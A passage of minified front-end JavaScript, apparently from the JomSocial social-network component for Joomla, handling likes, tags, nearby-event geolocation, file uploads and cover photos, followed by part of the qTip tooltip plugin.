var b=this.extractData(a.attr("id"));joms.jQuery(c).unbind("onclick");joms.ajax.call("system,ajaxDislike",[b.element,b.itemid],{success:function(d){a.replaceWith(d);
}});},unlike:function(c){var a=joms.jQuery(c).parents(".like-snippet");var b=this.extractData(a.attr("id"));joms.jQuery(c).unbind("onclick");joms.ajax.call("system,ajaxUnlike",[b.element,b.itemid],{success:function(d){a.replaceWith(d);
}});}},tag:{add:function(a,b){jax.call("community","system,ajaxAddTag",a,b,joms.jQuery("#tag-addbox").val());},pick:function(b,c,a){jax.call("community","system,ajaxAddTag",b,c,a);
},remove:function(a){jax.call("community","system,ajaxRemoveTag",a);},moreHide:function(a,b){joms.jQuery("#tag-list li").each(function(d,c){if(d>8){joms.jQuery(c).hide();
}});joms.jQuery(".more-tag-show").show();joms.jQuery(".more-tag-hide").hide();},moreShow:function(a,b){joms.jQuery("#tag-list li").each(function(d,c){if(d>8){joms.jQuery(c).show();
}});joms.jQuery(".more-tag-show").hide();joms.jQuery(".more-tag-hide").show();},toggleMore:function(a,b){joms.jQuery("#tag-list li").each(function(d,c){if(d>8){joms.jQuery(c).toggle();
}});},list:function(a){var b="jax.call('community', 'system,ajaxShowTagged', '"+a+"');";cWindowShow(b,"",450,100);},edit:function(a,c){joms.tag.moreShow(a,c);
var b=a+"-"+c;joms.jQuery("#tag-editor.tag-editor-"+b+",.tag-token a.tag-delete").show();},done:function(a,c){joms.tag.moreHide(a,c);var b=a+"-"+c;joms.jQuery("#tag-editor.tag-editor-"+b+",.tag-token a.tag-delete").hide();
}},geolocation:{showNearByEvents:function(a){joms.jQuery("#community-event-nearby-listing").show();joms.jQuery("#showNearByEventsLoading").show();if(typeof(a)=="undefined"){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(b){var d=b.coords.latitude;
var c=b.coords.longitude;geocoder=new google.maps.Geocoder();var e=new google.maps.LatLng(d,c);geocoder.geocode({latLng:e},function(g,f){if(f==google.maps.GeocoderStatus.OK){if(g[4]){b=g[4].formatted_address;
joms.geolocation.setCookie("currentLocation",b);joms.events.displayNearbyEvents(b);}}else{alert("Geocoder failed due to: "+f);}});});}else{alert("Sorry, your browser does not support this feature.");
joms.jQuery("#community-event-nearby-listing").hide();joms.jQuery("#showNearByEventsLoading").hide();}}else{joms.events.displayNearbyEvents(a);}},validateNearByEventsForm:function(){var a=joms.jQuery("#userInputLocation").val();
if(a.length!=0){joms.geolocation.showNearByEvents(a);}},setCookie:function(a,b){var c=new Date();c.setTime(c.getTime()+(60*60*1000));document.cookie=a+"="+escape(b)+";expires="+c;
},getCookie:function(a){if(document.cookie.length>0){c_start=document.cookie.indexOf(a+"=");if(c_start!=-1){c_start=c_start+a.length+1;c_end=document.cookie.indexOf(";",c_start);
if(c_end==-1){c_end=document.cookie.length;}return unescape(document.cookie.substring(c_start,c_end));}}return"";}},file:{showFileUpload:function(a,c){var b='jax.call("community", "files,ajaxFileUploadForm","'+a+'",'+c+")";
cWindowShow(b,"",600,400);},enableEditName:function(){if(joms.jQuery(".plupload_file_name span").length>0){joms.jQuery(".plupload_file_name span").unbind("click");
joms.jQuery(".plupload_file_name span").bind("click",function(a){joms.file.editName(a);});}},editName:function(b){joms.jQuery(".plupload_file_name span").unbind("click");
var d=(b.target)?b.target:b.which;var a=joms.jQuery(d).parent().parent().attr("id");var c='<input type="text" target="'+a+'" name="filename" value="'+joms.jQuery(d).html()+'" />';
joms.jQuery(d).html(c);joms.jQuery(d).find("input").unbind("keypress").unbind("focusout");joms.jQuery(d).find("input").bind("keypress",function(e){keyCode=e.keyCode;
if(keyCode==13){joms.file.saveName(this,joms.jQuery(this).parent());joms.jQuery(".plupload_file_name span").bind("click",function(f){joms.file.editName(f);
});}});joms.jQuery(d).find("input").bind("focusout",function(){joms.file.saveName(this,joms.jQuery(this).parent());joms.jQuery(".plupload_file_name span").bind("click",function(e){joms.file.editName(e);
});});},saveName:function(d,f){var b=joms.jQuery(d).attr("target");var c=joms.jQuery("#html5_uploader").pluploadQueue().getFile(parseInt(b));var e=joms.jQuery(d).val();
c.name=e;var a=encodeURIComponent(e);jax.call("community","files,ajaxSaveName",c.id,a);joms.jQuery(f).html(e);},ajaxDeleteFile:function(a,b){jax.call("community","files,ajaxDeleteFile",a,b);
},ajaxUploadFile:function(b,d,c){var a=false;joms.jQuery("#html5_uploader").pluploadQueue({runtimes:"gears,flash,silverlight,browserplushtml5,html4",url:b,max_file_size:c+"mb",chunk_size:c+"mb",unique_names:true,filters:[{title:"Media files",extensions:d}],preinit:{FileUploaded:function(k,g,f){try{var j=joms.jQuery.parseJSON(f.response);
}catch(h){joms.jQuery("#html5_uploader").pluploadQueue().stop();}var l=joms.jQuery("#html5_uploader").pluploadQueue().getFile(g.id);l.id=j.id;if(typeof j.msg!="undefined"){joms.jQuery("#html5_uploader").pluploadQueue().stop();
joms.jQuery("#cWindowContent").prepend("<strong>"+j.msg+" </strong>");}},UploadComplete:function(e){setTimeout("joms.file.enableEditName();",1000);a=true;
joms.jQuery("#upload-footer").show();joms.jQuery("a.add-more").click(function(){joms.jQuery("#html5_uploader").pluploadQueue().splice();joms.jQuery(".plupload_buttons").show();
joms.jQuery(".plupload_file_status").hide();joms.jQuery("div#upload-footer").hide();});}}});joms.jQuery(".plupload_header").remove();joms.jQuery("span.plupload_upload_status").remove();
joms.jQuery("input:file").parent().css("top","245px");joms.jQuery("#cwin_close_btn").click(function(){if(a){window.location.reload();}});},viewFile:function(a,c){var b='jax.call("community", "files,ajaxviewFiles","'+a+'","'+c+'")';
cWindowShow(b,"",600,400);},ajaxdownloadFile:function(a,c){var b='jax.call("community","files,ajaxFileDownload","'+a+'","'+c+'")';cWindowShow(b,"",600,200);
},getFileList:function(e,c,b,a,d){joms.jQuery("#load-more-btn").html("");jax.call("community","files,ajaxgetFileList",e,c,b,a,d);},updateFileList:function(a,b){currentFiles=joms.jQuery("#"+b).html();
newFiles=currentFiles+a;joms.jQuery("#"+b).html(newFiles);},viewMore:function(a,c){var b='jax.call("community","files,ajaxviewMore","'+a+'","'+c+'")';cWindowShow(b,"",600,200);
},loadFile:function(d,c,b,a,e){joms.jQuery("#load-more-btn").html("");jax.call("community","files,ajaxgetFileList",d,c,b,a,e);},searchFileUpdate:function(a,b){joms.jQuery(joms.jQuery("ul.cTabNav li.active").children().attr("href")).html(a);
},startdownload:function(a){joms.jQuery("<iframe>",{src:a,id:"iframe"}).appendTo("body");var c=document.getElementById("iframe");c=c.contentWindow||c.contentDocument;
if(c.document){c=c.document;}var b=setInterval(function(){if(c.readyState=="complete"){clearInterval(b);cWindowHide();joms.jQuery("#iframe").remove();}},1000);
}},cover:{type:null,parentId:null,position:0,init:function(){joms.jQuery(".js-navbar-options, .js-navbar-icon").dropdown({toggle:false});var b=joms.jQuery(".js-bar-collapse");
b.collapse({toggle:false});joms.jQuery(".js-bar-collapse-btn").on("click",function(d){d.preventDefault();b.collapse("toggle");});var a=joms.jQuery(".js-collapse");
a.collapse({toggle:false});joms.jQuery(".js-collapse-btn").on("click",function(d){d.preventDefault();a.collapse("toggle");});var c=joms.jQuery(".js-collapse-about");
c.collapse({toggle:false});joms.jQuery(".js-collapse-about-btn").on("click",function(d){d.preventDefault();c.collapse("toggle");});},select:function(b,d,a){joms.cover.type=joms.jQuery(b).data("cover-context");
joms.cover.parentId=d;var c='jax.call("community","photos,ajaxChangeCover","'+joms.cover.type+'","'+joms.cover.parentId+'")';cWindowShow(c,"",600,400);
},openalbum:function(a,b){jax.call("community","photos,ajaxGetPhotoList",a,b);},showlist:function(a){joms.jQuery("#coverphotolist").html(a);joms.jQuery("#coverphotolist").show();
joms.jQuery("#coveralbumlist").hide(function(){});},setCover:function(a){jax.call("community","photos,ajaxSetPhotoCover",joms.cover.type,a.id,joms.cover.parentId);
},updateCover:function(c,b,a){cWindowHide();joms.jQuery("#"+joms.cover.parentId).prop("src",c);joms.jQuery("img#"+joms.cover.parentId).css({top:"0px"});
jax.call("community","photos,ajaxSetPhotoPhosition",joms.cover.type,joms.cover.parentId,0);joms.cover.reposition(joms.jQuery("#"+joms.cover.parentId),joms.cover.parentId,b,a);
},uploader:function(a){joms.jQuery.ajaxFileUpload({url:a,secureuri:false,fileElementId:"uploadCover",dataType:"json",beforeSend:function(){},complete:function(){},success:function(c,b){if(c.success==true){joms.cover.updateCover(c.path,c.cancelbutton,c.savebutton);
}if(c.error){if(!joms.jQuery("p#error_msg").is(":visible")){joms.jQuery("p#error_msg").show();}joms.jQuery("p#error_msg").html(c.error);joms.jQuery("p#error_msg").fadeOut(3000);
}}});},reposition:function(g,h,d,b){joms.cover.type=joms.jQuery(g).data("cover-context");joms.cover.parentId=h;joms.jQuery(".js-focus-gradient").hide();
joms.jQuery(".js-focus-change-cover").hide();var a=joms.jQuery("img#"+h).position().top;var f=joms.jQuery(".js-focus-cover").height()-joms.jQuery("img#"+h).height();
var c='<div class="btn btn-primary" onClick="joms.cover.repositionCancel('+h+",'"+a+"')\"><span>"+d+'</span></div><div class="btn btn-primary ml-6" onClick="joms.cover.saveReposition()"><span>'+b+"</span></div>";
joms.jQuery(".span4.text-right").html(c);joms.jQuery("img#"+h).draggable({axis:"y",cursor:"move",drag:function(e,j){if(j.position.top<f){j.position.top=f;
}if(j.position.top>0){j.position.top=0;}},stop:function(e,j){joms.cover.position=j.position.top;}});},repositionCancel:function(b,a){joms.jQuery(".js-focus-gradient").show();
joms.jQuery(".js-focus-change-cover").css({display:""});joms.jQuery(".span4.text-right").html("");joms.jQuery("img#"+b).css({top:a+"px"});joms.jQuery("img#"+b).draggable("destroy");
},saveReposition:function(){console.log(joms.cover.type);jax.call("community","photos,ajaxSetPhotoPhosition",joms.cover.type,joms.cover.parentId,joms.cover.position);
joms.jQuery(".js-focus-gradient").show();joms.jQuery(".js-focus-change-cover").css({display:""});joms.jQuery(".span4.text-right").html("");joms.jQuery("img#"+joms.cover.parentId).draggable("destroy");
}}});joms.jQuery(document).click(function(){joms.toolbar.close();});function update_counter(a,c){if(!c){c=0;}var b=parseInt(joms.jQuery(a).html(),10);c=parseInt(c,10);
if(b<=1){joms.jQuery(a).css("display","none");}else{joms.jQuery(a).html(b+c);}}function get_cookies_array(){var d={};if(document.cookie&&document.cookie!=""){var b=document.cookie.split(";");
for(var a=0;a<b.length;a++){var c=b[a].split("=");c[0]=c[0].replace(/^ /,"");d[decodeURIComponent(c[0])]=decodeURIComponent(c[1]);}}return d;}joms.jQuery(document).ready(function(){joms.tooltip.setStyle();
joms.tooltip.setup();joms.apps.initToggle();joms.plugins.initialize();if(joms.jQuery(".cStreamList li").length){joms.miniwall.initialize();}var a=window.location;
joms.maps.init();joms.like.init();if(joms.jQuery.fn.dropdown!==undefined){joms.cover.init();}var b=0;joms.jQuery(".cTabsBar li").each(function(){joms.jQuery(this).attr("id","cTab-"+b).children("a").click(function(){if(joms.jQuery(this).parent("li").hasClass("cTabDisabled")){joms.jQuery(this).blur();
return;}joms.jQuery(".cTabsBar li").removeClass("cTabCurrent");if(!joms.jQuery(joms.jQuery(this).parents().find("li#cTab-0")).hasClass("cTabDisabled")){joms.jQuery(".cTabsContent").removeClass("cTabsContentCurrent").trigger("onAfterHide");
}var c=joms.jQuery(this).parent("li").index();joms.jQuery("#cTab-"+c).addClass("cTabCurrent");joms.jQuery("#cTabContent-"+c).addClass("cTabsContentCurrent").trigger("onAfterShow");
});joms.jQuery(".cTabsContentWrap .cTabsContent:eq("+(b)+")").attr("id","cTabContent-"+b);if(joms.jQuery(this).hasClass("cTabCurrent")){joms.jQuery(".cTabsContentWrap .cTabsContent:eq("+(b)+")").data("status",1);
}b++;});});joms.jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m.expires=-1;}var e="";if(m.expires&&(typeof m.expires=="number"||m.expires.toUTCString)){var f;
if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000));}else{f=m.expires;}e="; expires="+f.toUTCString();}var l=m.path?"; path="+(m.path):"";
var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("");}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");
for(var h=0;h<k.length;h++){var c=joms.jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break;}}}return d;
}};(function(a){a.fn.autogrow=function(b){this.filter("textarea").each(function(){var e=a(this),d=e.height(),c=e.css("lineHeight");var g=a("<div></div>").css({position:"absolute",top:-10000,left:-10000,width:a(this).width()-parseInt(e.css("paddingLeft"))-parseInt(e.css("paddingRight")),fontSize:e.css("fontSize"),fontFamily:e.css("fontFamily"),lineHeight:e.css("lineHeight"),resize:"none"}).appendTo(document.body);
var f=function(){var j=function(k,n){for(var l=0,m="";l<n;l++){m+=k;}return m;};var h=this.value.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&/g,"&amp;").replace(/\n$/,"<br/>&nbsp;").replace(/\n/g,"<br/>").replace(/ {2,}/g,function(k){return j("&nbsp;",k.length-1)+" ";
});g.html(h);a(this).css("height",Math.max(g.height()+20,d));};a(this).change(f).keyup(f).keydown(f);f.apply(this);});return this;};})(joms.jQuery);(function(D){D.fn.qtip=function(a,h){var d,j,b,k,e,f,g,c;
if(typeof a=="string"){if(typeof D(this).data("qtip")!=="object"){D.fn.qtip.log.error.call(self,1,D.fn.qtip.constants.NO_TOOLTIP_PRESENT,false);}if(a=="api"){return D(this).data("qtip").interfaces[D(this).data("qtip").current];
}else{if(a=="interfaces"){return D(this).data("qtip").interfaces;}}}else{if(!a){a={};}if(typeof a.content!=="object"||(a.content.jquery&&a.content.length>0)){a.content={text:a.content};
}if(typeof a.content.title!=="object"){a.content.title={text:a.content.title};}if(typeof a.position!=="object"){a.position={corner:a.position};}if(typeof a.position.corner!=="object"){a.position.corner={target:a.position.corner,tooltip:a.position.corner};
}if(typeof a.show!=="object"){a.show={when:a.show};}if(typeof a.show.when!=="object"){a.show.when={event:a.show.when};}if(typeof a.show.effect!=="object"){a.show.effect={type:a.show.effect};
}if(typeof a.hide!=="object"){a.hide={when:a.hide};}if(typeof a.hide.when!=="object"){a.hide.when={event:a.hide.when};}if(typeof a.hide.effect!=="object"){a.hide.effect={type:a.hide.effect};
}if(typeof a.style!=="object"){a.style={name:a.style};}a.style=G(a.style);k=D.extend(true,{},D.fn.qtip.defaults,a);k.style=I.call({options:k},k.style);
k.user=D.extend(true,{},a);}return D(this).each(function(){if(typeof a=="string"){f=a.toLowerCase();b=D(this).qtip("interfaces");if(typeof b=="object"){if(h===true&&f=="destroy"){while(b.length>0){b[b.length-1].destroy();
}}else{if(h!==true){b=[D(this).qtip("api")];}for(d=0;d<b.length;d++){if(f=="destroy"){b[d].destroy();}else{if(b[d].status.rendered===true){if(f=="show"){b[d].show();
}else{if(f=="hide"){b[d].hide();}else{if(f=="focus"){b[d].focus();}else{if(f=="disable"){b[d].disable(true);}else{if(f=="enable"){b[d].disable(false);}}}}}}}}}}}else{g=D.extend(true,{},k);
g.hide.effect.length=k.hide.effect.length;g.show.effect.length=k.show.effect.length;if(g.position.container===false){g.position.container=D(document.body);
}if(g.position.target===false){g.position.target=D(this);}if(g.show.when.target===false){g.show.when.target=D(this);}if(g.hide.when.target===false){g.hide.when.target=D(this);
}j=D.fn.qtip.interfaces.length;for(d=0;d<j;d++){if(typeof D.fn.qtip.interfaces[d]=="undefined"){j=d;break;}}e=new F(D(this),g,j);D.fn.qtip.interfaces[j]=e;
if(typeof D(this).data("qtip")=="object"){if(typeof D(this).attr("qtip")==="undefined"){D(this).data("qtip").current=D(this).data("qtip").interfaces.length;
}D(this).data("qtip").interfaces.push(e);}else{D(this).data("qtip",{current:0,interfaces:[e]});}if(g.content.prerender===false&&g.show.when.event!==false&&g.show.ready!==true){g.show.when.target.bind(g.show.when.event+".qtip-"+j+"-create",{qtip:j},function(l){c=D.fn.qtip.interfaces[l.data.qtip];
c.options.show.when.target.unbind(c.options.show.when.event+".qtip-"+l.data.qtip+"-create");c.cache.mouse={x:l.pageX,y:l.pageY};u.call(c);c.options.show.when.target.trigger(c.options.show.when.event);
});}else{e.cache.mouse={x:g.show.when.target.offset().left,y:g.show.when.target.offset().top};u.call(e);}}});};function F(b,c,a){var d=this;d.id=a;d.options=c;
d.status={animated:false,rendered:false,disabled:false,focused:false};d.elements={target:b.addClass(d.options.style.classes.target),tooltip:null,wrapper:null,content:null,contentWrapper:null,title:null,button:null,tip:null,bgiframe:null};
d.cache={mouse:{},position:{},toggle:0};d.timers={};D.extend(d,d.options.api,{show:function(h){var e,g;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"show");
}if(d.elements.tooltip.css("display")!=="none"){return d;}d.elements.tooltip.stop(true,false);e=d.beforeShow.call(d,h);if(e===false){return d;}function f(){if(d.options.position.type!=="static"){d.focus();
}d.onShow.call(d,h);if(D.browser.msie){d.elements.tooltip.get(0).style.removeAttribute("filter");}}d.cache.toggle=1;if(d.options.position.type!=="static"){d.updatePosition(h,(d.options.show.effect.length>0));
}if(typeof d.options.show.solo=="object"){g=D(d.options.show.solo);}else{if(d.options.show.solo===true){g=D("div.qtip").not(d.elements.tooltip);}}if(g){g.each(function(){if(D(this).qtip("api").status.rendered===true){D(this).qtip("api").hide();
}});}if(typeof d.options.show.effect.type=="function"){d.options.show.effect.type.call(d.elements.tooltip,d.options.show.effect.length);d.elements.tooltip.queue(function(){f();
D(this).dequeue();});}else{switch(d.options.show.effect.type.toLowerCase()){case"fade":d.elements.tooltip.fadeIn(d.options.show.effect.length,f);break;
case"slide":d.elements.tooltip.slideDown(d.options.show.effect.length,function(){f();if(d.options.position.type!=="static"){d.updatePosition(h,true);}});
break;case"grow":d.elements.tooltip.show(d.options.show.effect.length,f);break;default:d.elements.tooltip.show(null,f);break;}d.elements.tooltip.addClass(d.options.style.classes.active);
}return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_SHOWN,"show");},hide:function(g){var e;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"hide");
}else{if(d.elements.tooltip.css("display")==="none"){return d;}}clearTimeout(d.timers.show);d.elements.tooltip.stop(true,false);e=d.beforeHide.call(d,g);
if(e===false){return d;}function f(){d.onHide.call(d,g);}d.cache.toggle=0;if(typeof d.options.hide.effect.type=="function"){d.options.hide.effect.type.call(d.elements.tooltip,d.options.hide.effect.length);
d.elements.tooltip.queue(function(){f();D(this).dequeue();});}else{switch(d.options.hide.effect.type.toLowerCase()){case"fade":d.elements.tooltip.fadeOut(d.options.hide.effect.length,f);
break;case"slide":d.elements.tooltip.slideUp(d.options.hide.effect.length,f);break;case"grow":d.elements.tooltip.hide(d.options.hide.effect.length,f);break;
default:d.elements.tooltip.hide(null,f);break;}d.elements.tooltip.removeClass(d.options.style.classes.active);}return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_HIDDEN,"hide");
},updatePosition:function(q,o){var f,M,k,n,r,O,m,p,g,e,l,h,N,j;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"updatePosition");
}else{if(d.options.position.type=="static"){return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.CANNOT_POSITION_STATIC,"updatePosition");}}M={position:{left:0,top:0},dimensions:{height:0,width:0},corner:d.options.position.corner.target};
k={position:d.getPosition(),dimensions:d.getDimensions(),corner:d.options.position.corner.tooltip};if(d.options.position.target!=="mouse"){if(d.options.position.target.get(0).nodeName.toLowerCase()=="area"){n=d.options.position.target.attr("coords").split(",");
for(f=0;f<n.length;f++){n[f]=parseInt(n[f]);}r=d.options.position.target.parent("map").attr("name");O=D('img[usemap="#'+r+'"]:first').offset();M.position={left:Math.floor(O.left+n[0]),top:Math.floor(O.top+n[1])};
switch(d.options.position.target.attr("shape").toLowerCase()){case"rect":M.dimensions={width:Math.ceil(Math.abs(n[2]-n[0])),height:Math.ceil(Math.abs(n[3]-n[1]))};
break;case"circle":M.dimensions={width:n[2]+1,height:n[2]+1};break;case"poly":M.dimensions={width:n[0],height:n[1]};for(f=0;f<n.length;f++){if(f%2==0){if(n[f]>M.dimensions.width){M.dimensions.width=n[f];
}if(n[f]<n[0]){M.position.left=Math.floor(O.left+n[f]);}}else{if(n[f]>M.dimensions.height){M.dimensions.height=n[f];}if(n[f]<n[1]){M.position.top=Math.floor(O.top+n[f]);
}}}M.dimensions.width=M.dimensions.width-(M.position.left-O.left);M.dimensions.height=M.dimensions.height-(M.position.top-O.top);break;default:return D.fn.qtip.log.error.call(d,4,D.fn.qtip.constants.INVALID_AREA_SHAPE,"updatePosition");
break;}M.dimensions.width-=2;M.dimensions.height-=2;}else{if(d.options.position.target.add(document.body).length===1){M.position={left:D(document).scrollLeft(),top:D(document).scrollTop()};
M.dimensions={height:D(window).height(),width:D(window).width()};}else{if(typeof d.options.position.target.attr("qtip")!=="undefined"){M.position=d.options.position.target.qtip("api").cache.position;
}else{M.position=d.options.position.target.offset();}M.dimensions={height:d.options.position.target.outerHeight(),width:d.options.position.target.outerWidth()};
}}m=D.extend({},M.position);if(M.corner.search(/right/i)!==-1){m.left+=M.dimensions.width;}if(M.corner.search(/bottom/i)!==-1){m.top+=M.dimensions.height;
}if(M.corner.search(/((top|bottom)Middle)|center/)!==-1){m.left+=(M.dimensions.width/2);}if(M.corner.search(/((left|right)Middle)|center/)!==-1){m.top+=(M.dimensions.height/2);
}}else{M.position=m={left:d.cache.mouse.x,top:d.cache.mouse.y};M.dimensions={height:1,width:1};}if(k.corner.search(/right/i)!==-1){m.left-=k.dimensions.width;
}if(k.corner.search(/bottom/i)!==-1){m.top-=k.dimensions.height;}if(k.corner.search(/((top|bottom)Middle)|center/)!==-1){m.left-=(k.dimensions.width/2);
}if(k.corner.search(/((left|right)Middle)|center/)!==-1){m.top-=(k.dimensions.height/2);}p=(D.browser.msie)?1:0;g=(D.browser.msie&&parseInt(D.browser.version.charAt(0))===6)?1:0;
if(d.options.style.border.radius>0){if(k.corner.search(/Left/)!==-1){m.left-=d.options.style.border.radius;}else{if(k.corner.search(/Right/)!==-1){m.left+=d.options.style.border.radius;
}}if(k.corner.search(/Top/)!==-1){m.top-=d.options.style.border.radius;}else{if(k.corner.search(/Bottom/)!==-1){m.top+=d.options.style.border.radius;}}}if(p){if(k.corner.search(/top/)!==-1){m.top-=p;
}else{if(k.corner.search(/bottom/)!==-1){m.top+=p;}}if(k.corner.search(/left/)!==-1){m.left-=p;}else{if(k.corner.search(/right/)!==-1){m.left+=p;}}if(k.corner.search(/leftMiddle|rightMiddle/)!==-1){m.top-=1;
}}if(d.options.position.adjust.screen===true){m=v.call(d,m,M,k);}if(d.options.position.target==="mouse"&&d.options.position.adjust.mouse===true){if(d.options.position.adjust.screen===true&&d.elements.tip){l=d.elements.tip.attr("rel");
}else{l=d.options.position.corner.tooltip;}m.left+=(l.search(/right/i)!==-1)?-6:6;m.top+=(l.search(/bottom/i)!==-1)?-6:6;}if(!d.elements.bgiframe&&D.browser.msie&&parseInt(D.browser.version.charAt(0))==6){D("select, object").each(function(){h=D(this).offset();
h.bottom=h.top+D(this).height();h.right=h.left+D(this).width();if(m.top+k.dimensions.height>=h.top&&m.left+k.dimensions.width>=h.left){z.call(d);}});}m.left+=d.options.position.adjust.x;
m.top+=d.options.position.adjust.y;N=d.getPosition();if(m.left!=N.left||m.top!=N.top){j=d.beforePositionUpdate.call(d,q);if(j===false){return d;}d.cache.position=m;
if(o===true){d.status.animated=true;d.elements.tooltip.animate(m,200,"swing",function(){d.status.animated=false;});}else{d.elements.tooltip.css(m);}d.onPositionUpdate.call(d,q);
if(typeof q!=="undefined"&&q.type&&q.type!=="mousemove"){D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_POSITION_UPDATED,"updatePosition");}}return d;
},updateWidth:function(f){var e;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"updateWidth");}else{if(f&&typeof f!=="number"){return D.fn.qtip.log.error.call(d,2,"newWidth must be of type number","updateWidth");
}}e=d.elements.contentWrapper.siblings().add(d.elements.tip).add(d.elements.button);if(!f){if(typeof d.options.style.width.value=="number"){f=d.options.style.width.value;
}else{d.elements.tooltip.css({width:"auto"});e.hide();if(D.browser.msie){d.elements.wrapper.add(d.elements.contentWrapper.children()).css({zoom:"normal"});
}f=d.getDimensions().width+1;if(!d.options.style.width.value){if(f>d.options.style.width.max){f=d.options.style.width.max;}if(f<d.options.style.width.min){f=d.options.style.width.min;
}}}}if(f%2!==0){f-=1;}d.elements.tooltip.width(f);e.show();if(d.options.style.border.radius){d.elements.tooltip.find(".qtip-betweenCorners").each(function(g){D(this).width(f-(d.options.style.border.radius*2));
});}if(D.browser.msie){d.elements.wrapper.add(d.elements.contentWrapper.children()).css({zoom:"1"});d.elements.wrapper.width(f);if(d.elements.bgiframe){d.elements.bgiframe.width(f).height(d.getDimensions.height);
}}return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_WIDTH_UPDATED,"updateWidth");},updateStyle:function(g){var h,f,e,k,j;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"updateStyle");
}else{if(typeof g!=="string"||!D.fn.qtip.styles[g]){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.STYLE_NOT_DEFINED,"updateStyle");}}d.options.style=I.call(d,D.fn.qtip.styles[g],d.options.user.style);
d.elements.content.css(t(d.options.style));if(d.options.content.title.text!==false){d.elements.title.css(t(d.options.style.title,true));}d.elements.contentWrapper.css({borderColor:d.options.style.border.color});
if(d.options.style.tip.corner!==false){if(D("<canvas>").get(0).getContext){h=d.elements.tooltip.find(".qtip-tip canvas:first");e=h.get(0).getContext("2d");
e.clearRect(0,0,300,300);k=h.parent("div[rel]:first").attr("rel");j=H(k,d.options.style.tip.size.width,d.options.style.tip.size.height);B.call(d,h,j,d.options.style.tip.color||d.options.style.border.color);
}else{if(D.browser.msie){h=d.elements.tooltip.find('.qtip-tip [nodeName="shape"]');h.attr("fillcolor",d.options.style.tip.color||d.options.style.border.color);
}}}if(d.options.style.border.radius>0){d.elements.tooltip.find(".qtip-betweenCorners").css({backgroundColor:d.options.style.border.color});if(D("<canvas>").get(0).getContext){f=C(d.options.style.border.radius);
d.elements.tooltip.find(".qtip-wrapper canvas").each(function(){e=D(this).get(0).getContext("2d");e.clearRect(0,0,300,300);k=D(this).parent("div[rel]:first").attr("rel");
s.call(d,D(this),f[k],d.options.style.border.radius,d.options.style.border.color);});}else{if(D.browser.msie){d.elements.tooltip.find('.qtip-wrapper [nodeName="arc"]').each(function(){D(this).attr("fillcolor",d.options.style.border.color);
});}}}return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_STYLE_UPDATED,"updateStyle");},updateContent:function(f,k){var h,e,g;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"updateContent");
}else{if(!f){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.NO_CONTENT_PROVIDED,"updateContent");}}h=d.beforeContentUpdate.call(d,f);if(typeof h=="string"){f=h;
}else{if(h===false){return;}}if(D.browser.msie){d.elements.contentWrapper.children().css({zoom:"normal"});}if(f.jquery&&f.length>0){f.clone(true).appendTo(d.elements.content).show();
}else{d.elements.content.html(f);}e=d.elements.content.find("img[complete=false]");if(e.length>0){g=0;e.each(function(l){D('<img src="'+D(this).attr("src")+'" />').load(function(){if(++g==e.length){j();
}});});}else{j();}function j(){d.updateWidth();if(k!==false){if(d.options.position.type!=="static"){d.updatePosition(d.elements.tooltip.is(":visible"),true);
}if(d.options.style.tip.corner!==false){w.call(d);}}}d.onContentUpdate.call(d);return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_CONTENT_UPDATED,"loadContent");
},loadContent:function(g,h,f){var j;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"loadContent");
}j=d.beforeContentLoad.call(d);if(j===false){return d;}if(f=="post"){D.post(g,h,e);}else{D.get(g,h,e);}function e(k){d.onContentLoad.call(d);D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_CONTENT_LOADED,"loadContent");
d.updateContent(k);}return d;},updateTitle:function(e){if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"updateTitle");
}else{if(!e){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.NO_CONTENT_PROVIDED,"updateTitle");}}returned=d.beforeTitleUpdate.call(d);if(returned===false){return d;
}if(d.elements.button){d.elements.button=d.elements.button.clone(true);}d.elements.title.html(e);if(d.elements.button){d.elements.title.prepend(d.elements.button);
}d.onTitleUpdate.call(d);return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_TITLE_UPDATED,"updateTitle");},focus:function(f){var j,e,g,h;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"focus");
}else{if(d.options.position.type=="static"){return D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.CANNOT_FOCUS_STATIC,"focus");}}j=parseInt(d.elements.tooltip.css("z-index"));
